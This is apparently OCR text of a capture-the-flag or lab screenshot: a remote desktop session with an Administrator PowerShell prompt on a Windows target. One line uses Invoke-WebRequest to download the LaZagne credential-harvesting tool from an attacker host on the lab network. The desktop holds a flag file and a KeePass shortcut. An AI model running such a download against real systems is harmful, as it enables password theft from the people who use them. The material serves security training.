 FreeRDP: 172.16.139.175
Windows PowerShell
PS C:\Users\Administrator>
PS C:\Users\Administrator>
PS C:\Users\Administrator> cd Desktop
PS C:\Users\Administrator\Desktop> iwr http://172.16.139.10:2222/LaZagne.exe -o LaZagne.exe
PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/20/2025 6:05 PM 34 flag.txt
-a---- 8/19/2022 1:54 PM 2407 GitHub Desktop.lnk
-a---- 8/19/2022 1:56 PM 951 KeePass 2.lnk
-a---- 1/20/2025 9:41 PM 10132516 LaZagne.exe
-a---- 8/19/2022 2:14 PM 1890 Spotify.lnk
PS C:\Users\Administrator\Desktop>
Type here to search
18°C
9:41 PM
1/20/2025
1